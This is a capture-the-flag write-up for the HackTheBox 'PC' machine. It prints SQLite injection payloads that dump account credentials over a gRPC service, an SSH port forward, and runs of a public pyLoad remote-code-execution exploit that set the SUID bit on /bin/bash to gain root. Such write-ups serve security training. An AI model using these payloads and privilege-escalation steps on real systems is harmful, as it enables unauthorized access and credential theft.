
Machine: PC
Difficulty: Easy
Platform: HackTheBox
Release: Released on 05/20/2023
About PC
PC is an easy-level machine from HackTheBox. Firstly, we discover the gRPC service running on port
50051. Using the grpcgui tool, we set up a service to access it through a web interface.
Shell as sau
In the
getInfo section, a field through the POST method is vulnerable to SQL injection, allowing us to extract information from the database and obtain SSH credentials for the sau user.
Shell as root
When we list the open ports locally on the victim machine, we notice that port
8000 is open. Through Port Forwarding, we manage to access the web service exposed on port 8000. This web service uses a vulnerable version of pyLoad, allowing us to execute commands as root.
Recon
As always, it's crucial to determine the exposed services on the victim machine. To achieve this, we'll start by identifying the open ports on the victim machine using the
nmap tool:elswix@kali$ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.214 -oN portScan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
50051/tcp open unknown syn-ack ttl 63
Now, we will conduct a comprehensive scan on these ports once again using the
nmap tool:elswix@kali$ nmap -sCV -p22,50051 10.10.11.214 -oN fullScan -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:bf:44:ed:ea:1e:32:24:30:1f:53:2c:ea:71:e5:ef (RSA)
| 256 84:86:a6:e2:04:ab:df:f7:1d:45:6c:cf:39:58:09:de (ECDSA)
|_ 256 1a:a8:95:72:51:5e:8e:3c:f1:80:f5:42:fd:0a:28:1c (ED25519)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.94%I=7%D=10/7%Time=65214C50%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.59 seconds
nmap failed to detect the service running on port 50051.After conducting some research on the internet, I discovered that port 50051 is associated with the gRPC service. I found various methods for exploiting this service in this article.
We can attempt to list the services running under gRPC on the victim machine. To do this, as demonstrated in the article, we can utilize the tool grpcurl.
elswix@kali$ grpcurl -plaintext 10.10.11.214:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
SimpleApp. Let's take a closer look.elswix@kali$ grpcurl -plaintext 10.10.11.214:50051 list SimpleApp
SimpleApp.LoginUser
SimpleApp.RegisterUser
SimpleApp.getInfo
elswix@kali$ grpcui -plaintext 10.10.11.214:50051
gRPC Web UI available at http://127.0.0.1:39255/

If we look at the
Method name section, we can see three entries: one called LoginUser, another called RegisterUser, and a third called getInfo.From this, we can deduce that there is a database backend with which we are interacting for actions like logging in and registering.
First, in the
LoginUser section, I will attempt to log in using typical credentials:
It appears that these credentials work, and we receive the following response:

It returns a supposed
id with the value 430 and a token that may allow us to perform some form of authentication or similar action.If we navigate to the
getInfo section, we can see that it requests a field called id, which may be related to what we obtained when authenticating with the credentials we provided. 
I will enter the value that was reported to me earlier:

If we click on
Invoke, we will see the following in the response:
It returns an error, stating that the
token header is missing, which is likely related to the token we received during authentication.Since I didn't copy the token earlier, I had to authenticate again to obtain a new one. Additionally, a new value for the
id field was reported to me.
I tried entering the token value into the
name and value fields to resend the request:
In the article I found about gRPC, there is an example of SQL Injection exploitation on the services.
SQL Injection
We will focus on attempting to exploit an SQL Injection through the
id field in the getInfo section. To do this, we will perform some small tests:
When attempting to test the typical SQL injection on the
id field, we receive an error in the server's response. Making some changes to our query, we manage to successfully trigger the SQL injection:
Simply by removing the character
', we manage to make our SQL query evaluate and trigger the SQL injection. On the server side, the response is different from the previous one because this time the SQL query was valid and executed without errors.To successfully exploit the SQL injection, we need to determine which DBMS (Database Management System) we are dealing with. The DBMS is the type of database management system we are using, and aside from
SQLite, others include MySQL, PostgreSQL, MSSQL, among others.After sending several queries on the
id field, I was able to identify that we are dealing with SQLite in our case.
I identified that it's
SQLite because the sent query executed successfully and returned the version of SQLite in use.To further investigate the database and extract information from it, I used payloads available on PayloadsAllTheThings.
I will begin by enumerating the available tables in the database, for which I used the following payload:
777 UNION ALL SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'

We can see that there are two tables in the database, one named
accounts and the other messages. The accounts table is the most noteworthy here because if there are more users besides admin, we can attempt to list the credentials.Using the following payload, we will list the columns belonging to the
accounts table:777 UNION ALL SELECT GROUP_CONCAT(name) AS column_names FROM pragma_table_info('accounts')

We can see that there are columns named
username and password within the accounts table.Finally, we will attempt to extract the information stored in these columns. To do this, I will use
limit to restrict the content listed in the server's response, making it easier to retrieve.Using the following payload, we can see the first username in this column:
777 UNION ALL SELECT username FROM accounts limit 0,1

If we list the password associated with the
admin user, we can observe that they are using their username as their password:777 UNION ALL SELECT password FROM accounts where username='admin' limit 0,1

If we attempt to list if there are more usernames in the
username column, we come across the username sau:777 UNION ALL SELECT username FROM accounts limit 1,1

If we list the password corresponding to this user, we receive the following report:
777 UNION ALL SELECT password FROM accounts where username='sau' limit 0,1

The password
HereIsYourPassWord1431 belongs to the user sau We can try using it to connect via SSH. Although we don't know the system-level users, we can check if the user sau exists on the system:elswix@kali$ ssh sau@10.10.11.214
sau@10.10.11.214's password:
Last login: Sat Oct 7 13:49:05 2023 from 10.10.16.3
@sau@pc:~$
HereIsYourPassWord1431 to authenticate as the user sau, it allows us to connect via the SSH service.Once inside the system as the user
sau, we can view the first flag:@sau@pc:~$ cat user.txt
b356e**********************3a985
@sau@pc:~$
TERM environment variable to the value xterm to enable more comfortable interaction in the console.@sau@pc:~$ export TERM=xterm
@sau@pc:~$
Shell as root
As
sau, we can try listing our sudo privileges since we have their password:sau@pc:~$ sudo -l
[sudo] password for sau:
Sorry, user sau may not run sudo on localhost.
sau@pc:~$
We can attempt to list
Set-UID files using the find command:sau@pc:~$ find / -perm -4000 2>/dev/null
/snap/snapd/17950/usr/lib/snapd/snap-confine
/snap/core20/1778/usr/bin/chfn
/snap/core20/1778/usr/bin/chsh
/snap/core20/1778/usr/bin/gpasswd
/snap/core20/1778/usr/bin/mount
/snap/core20/1778/usr/bin/newgrp
/snap/core20/1778/usr/bin/passwd
/snap/core20/1778/usr/bin/su
/snap/core20/1778/usr/bin/sudo
/snap/core20/1778/usr/bin/umount
/snap/core20/1778/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1778/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
sau@pc:~$
If we examine the open ports on the system, we can see that port
8000 is open:sau@pc:~$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 128 0.0.0.0:9666 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 4096 *:50051 *:*
sau@pc:~$
sau@pc:~$ curl localhost:8000
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/login?next=http%3A%2F%2Flocalhost%3A8000%2F">/login?next=http%3A%2F%2Flocalhost%3A8000%2F</a>. If not, click the link.
sau@pc:~$
We can establish port forwarding using
ssh by using the -L parameter:elswix@kali$ ssh sau@10.10.11.214 -L 8000:127.0.0.1:8000
sau@10.10.11.214's password:
Last login: Sat Oct 7 13:49:15 2023 from 10.10.16.3
sau@pc:~$
8000 through our browser using our local IP address.
We observe that we executed the port forwarding correctly and managed to access the web server hosted on port
8000 of the victim machine.At first glance, we can see that
pyLoad is being used.PyLoad is an open-source download manager that allows users to download files from the Internet more efficiently and conveniently. It is designed to automate the process of downloading files from various cloud hosting services, websites, and other online resources.
With this information in mind, we can search for vulnerabilities associated with this service using
searchsploit:elswix@kali$ searchsploit pyLoad
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE) | python/webapps/51532.py
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
0.5.0 of pyLoad. At this point, we don't know which version of pyLoad we are dealing with. We can attempt to list the version within the system:sau@pc:~$ pyload --version
pyLoad 0.5.0
sau@pc:~$
elswix@kali$ searchsploit -m python/webapps/51532.py
  Exploit: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
      URL: https://www.exploit-db.com/exploits/51532
     Path: /usr/share/exploitdb/exploits/python/webapps/51532.py
    Codes: CVE-2023-0297
 Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/elswix/Desktop/elswix/HTB/PC/content/51532.py
elswix@kali$ python3 51532.py
usage: 51532.py [-h] -u URL -c CMD
51532.py: error: the following arguments are required: -u, -c
elswix@kali$ python3 51532.py -u http://localhost:8000 -c whoami
[+] Check if target host is alive: http://localhost:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
8000. Remember that when we access this address, it redirects us to port 8000 on the victim machine, which we achieved through port forwarding.We don't see any output from the command; it appears to execute locally and doesn't display the result. We can verify this by creating a file in the
/tmp directory of the victim machine:elswix@kali$ python3 51532.py -u http://localhost:8000 -c 'echo thisisatest > /tmp/test'
[+] Check if target host is alive: http://localhost:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
/tmp directory on the victim machine, we see the following:sau@pc:~$ ls -l /tmp
total 36
drwxr-xr-x 4 root root 4096 Oct 7 12:07 pyLoad
drwx------ 3 root root 4096 Oct 7 12:07 snap-private-tmp
drwx------ 3 root root 4096 Oct 7 12:07 systemd-private-856ca6a112564b7c9ac3717b1bd6a3cb-ModemManager.service-f19juj
drwx------ 3 root root 4096 Oct 7 12:07 systemd-private-856ca6a112564b7c9ac3717b1bd6a3cb-systemd-logind.service-rBl33f
drwx------ 3 root root 4096 Oct 7 12:07 systemd-private-856ca6a112564b7c9ac3717b1bd6a3cb-systemd-resolved.service-bUBlUe
-rw-r--r-- 1 root root 12 Oct 7 14:16 test
drwx------ 2 sau sau 4096 Oct 7 14:09 tmpdtqaw9an
drwx------ 2 root root 4096 Oct 7 12:07 tmpulvqwyu6
drwx------ 2 root root 4096 Oct 7 12:08 vmware-root_734-2991268422
sau@pc:~$
test file was created successfully, and the owner is the root user, indicating that we are executing commands as the system administrator.Next, I will simply assign
Set-UID privileges to the /bin/bash binary. Then, by executing the bash -p command, we can inherit the privileges of the owner of the /bin/bash binary (in this case, root) and obtain a shell with administrator privileges.elswix@kali$ python3 51532.py -u http://localhost:8000 -c 'chmod 4755 /bin/bash'
[+] Check if target host is alive: http://localhost:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
/bin/bash binary, we can see that we have successfully assigned Set-UID privileges to it:sau@pc:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
sau@pc:~$
bash -p command, we will obtain a console as the root user:sau@pc:~$ bash -p
bash-5.0# whoami
root
bash-5.0#
bash-5.0# cat /root/root.txt
dde1e**********************a4ce6
bash-5.0#